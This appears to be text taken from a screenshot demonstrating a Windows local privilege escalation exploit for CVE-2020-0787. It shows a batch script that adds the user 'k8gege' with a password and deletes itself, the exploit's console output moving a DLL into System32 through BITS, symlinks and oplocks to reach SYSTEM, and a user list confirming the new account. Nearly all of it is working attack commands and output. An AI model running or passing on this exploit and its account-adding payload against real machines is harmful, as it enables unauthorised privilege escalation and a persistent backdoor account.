 test - Notepad
File Edit Format View Help
Exec Cmd
net user k8gege k8gege520 /add
del %0
C:\Windows\system32\cmd.exe
User
C:\Users\null\Desktop>net user
User accounts for \\WIN-4UDH62V7DMN
-------------------------------------------------------------------------------
Administrator Guest null
The command completed successfully.
Exploit
C:\Users\null\Desktop>CVE-2020-0787.exe
[+]Building TypeLib:C:\Users\null\Desktop\SysFxUI.dll
[+]Typelib:script:C:\Users\null\Desktop\run.sct,IMyPageFactory,{87D5F036-FAC3-43
90-A1E8-DFA8A62C09E7}
[*] Workspace: 'C:\Users\null\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\null\Desktop\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\null\AppData\Local\Temp\workspace\mountpoint\
' -> 'C:\Users\null\AppData\Local\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\null\AppData\Local\Temp\workspac
e\mountpoint\test.txt'.
[+] Found BITS temp file: 'BITA84.tmp'
[*] OpLock set on 'C:\Users\null\AppData\Local\Temp\workspace\bait\BITA84.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BITA84.tmp' -> '\??\C:\Users\null\Desktop\Sys
FxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI
.dll'
[*] Releasing OpLock and waiting for the job to complete...
User to System
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\null\AppData\Local\Temp\workspace\') failed (Err:
145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 0029DA30
[+]Test Background Intelligent Transfer Service Result: 80029C4A
AddUser
C:\Users\null\Desktop>net user
User accounts for \\WIN-4UDH62V7DMN
-------------------------------------------------------------------------------
Administrator Guest k8gege
null
The command completed successfully.